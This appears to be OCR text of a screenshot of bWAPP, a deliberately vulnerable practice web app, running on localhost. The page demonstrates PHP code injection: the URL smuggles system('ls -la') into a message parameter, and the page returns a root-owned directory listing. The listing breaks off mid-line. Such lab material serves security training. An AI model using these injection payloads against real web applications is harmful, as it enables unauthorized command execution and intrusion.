 bWAPP - PHP Code Injection - Chromium
bWAPP - PHP Code Injec
localhost:6969/phpi.php?message=lol;%20system("ls%20-la")
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout W
/ PHP Code Injection /
This is just a test page, reflecting back your message...
loltotal 1516 drwxr-xr-x 1 root root 6128 Aug 18 10:14 . dr-xr-xr-x 1 root root 264 Aug 18 10:14 .. -rw-r--r-- 1 root
root 112 Aug 18 10:12 666 drwxr-xr-x 1 root root 64 Aug 18 10:12 admin -rw-r--r-- 1 root root 2093 Aug 18 10:12
aim.php drwxr-xr-x 1 root root 24 Aug 18 10:12 apps -rw-r--r-- 1 root root 6623 Aug 18 10:12
ba_captcha_bypass.php -rw-r--r-- 1 root root 10033 Aug 18 10:12 ba_forgotten.php -rw-r--r-- 1 root root 1208 Aug
18 10:12 ba_insecure_login.php -rw-r--r-- 1 root root 7551 Aug 18 10:12 ba_insecure_login_1.php -rw-r--r-- 1 root
root 9338 Aug 18 10:12 ba_insecure_login_2.php -rw-r--r-- 1 root root 7471 Aug 18 10:12
ba_insecure_login_3.php -rw-r--r-- 1 root root 4848 Aug 18 10:12 ba_logout.php -rw-r--r-- 1 root root 1737 Aug 18
10:12 ba_logout_1.php -rw-r--r-- 1 root root 1200 Aug 18 10:12 ba_pwd_attacks.php -rw-r--r-- 1 root root 7524 Aug
18 10:12 ba_pwd_attacks_1.php -rw-r--r-- 1 root root 7914 Aug 18 10:12 ba_pwd_attacks_2.php -rw-r--r-- 1 root
root 8212 Aug 18 10:12 ba_pwd_attacks_3.php -rw-r--r-- 1 root root 8039 Aug 18 10:12 ba_pwd_attacks_4.php -
rw-r--r-- 1 root root 5894 Aug 18 10:12 ba_weak_pwd.php -rw-r--r-- 1 root root 732 Aug 18 10:12 backdoor.php -
rw-r--r-- 1 root root 5907 Aug 18 10:12 bof_1.php -rw-r--r-- 1 root root 4804 Aug 18 10:12 bof_2.php -rw-r--r-- 1 root
root 7858 Aug 18 10:12 bugs.txt -rw-r--r-- 1 root root 1821 Aug 18 10:12 captcha.php -rw-r--r-- 1 root root 1101 Aug
18 10:12 captcha_box.php -rw-r--r-- 1 root root 5941 Aug 18 10:12 clickjacking.php -rw-r--r-- 1 root root 5584 Aug
18 10:12 commandi.php -rw-r--r-- 1 root root 6133 Aug 18 10:12 commandi_blind.php -rw-r--r-- 1 root root 780 Aug
18 10:12 config.inc -rw-r--r-- 1 root root 963 Aug 18 10:12 config.inc.php -rw-r--r-- 1 root root 1303 Aug 18 10:12
connect.php -rw-r--r-- 1 root root 1027 Aug 18 10:12 connect_i.php -rw-r--r-- 1 root root 5897 Aug 18 10:12
credits.php -rw-r--r-- 1 root root 10065 Aug 18 10:12 cs_validation.php -rw-r--r-- 1 root root 9206 Aug 18 10:12
csrf_1.php -rw-r--r-- 1 root root 6173 Aug 18 10:12 csrf_2.php -rw-r--r-- 1 root root 8434 Aug 18 10:12 csrf_3.php
drwxr-xr-x 1 root root 24 Aug 18 10:12 db -rw-r--r-- 1 root root 9026 Aug 18 10:12 directory_traversal_1.php -rw-r--